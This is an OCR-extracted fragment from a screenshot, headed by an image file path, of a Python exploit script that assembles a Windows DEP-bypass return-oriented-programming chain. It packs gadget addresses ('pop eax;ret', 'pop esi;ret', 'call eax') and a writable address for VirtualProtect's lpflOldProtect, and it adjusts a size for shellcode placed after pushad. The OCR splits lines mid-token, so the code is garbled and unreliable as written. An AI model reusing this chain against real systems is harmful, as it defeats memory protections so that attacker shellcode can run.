
    size += 4  # bytes to 
shellcode after pushad esp ptr

    depBypass = 
pack
('<L', 
0x7C344CC1)  # pop eax;ret;

    depBypass += 
pack
('<L', 
0x7C3410C2) # pop ecx;pop 
ecx;ret;

    depBypass += 
pack
('<L', 
0x7C342462) # 
xor
 chain; call 
eax {0x7C3410C2}

    depBypass += 
pack
('<L', 
0x7C38C510) # writeable 
location for lpflOldProtect

    depBypass += 
pack
('<L', 
0x7C365645) # pop esi;ret;

    depBypass += 
pack
('<L', 
0x7C345243) # ret;

    depBypass += 
pack
('<L', 
0x7C348F46) # pop ebp;ret;

    depBypass += 
pack
('<L', 
0x7C3487EC) # call eax 
